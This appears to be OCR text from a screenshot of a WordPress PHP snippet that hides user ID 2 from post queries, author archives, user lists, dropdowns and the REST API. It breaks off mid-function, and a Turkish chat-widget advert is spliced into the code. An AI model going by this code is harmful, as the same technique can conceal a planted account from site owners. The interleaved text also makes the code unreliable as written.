
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 2; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect',
function() { if ( is_author() ) { $author = get_queried_object(); if (
$author instanceof WP_User && (int) $author->ID === 2 ) { global
$wp_query; $wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query', function(
$q ) { if ( current_user_can( 'manage_options' ) ) { return; } global
$wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <> %d ',
2 ); } ); add_action( 'pre_get_users', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; } $exclude =
(array) $q->get( 'exclude' ); $exclude[] = 2; $q->set( 'exclude',
Yangın Mühendisi Kural Yapay Zekâ burada! 🔥
array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) { $exclude = isset(
Sorularınızı sorun, anında yanıt alın. Ücretsiz 3 so
hakkınızı kullanın!
$a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 2;
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args, $request
) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 2; $args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; }, 10, 2 ); add_filter(
'rest_pre_dispatch', function( $result, $server, $request ) { $route =
$request->get_route(); if ( preg_match( '#^/wp/v2/users/2(/|$)#',
$route ) ) { return new WP_Error( 'rest_user_invalid_id', 'Invalid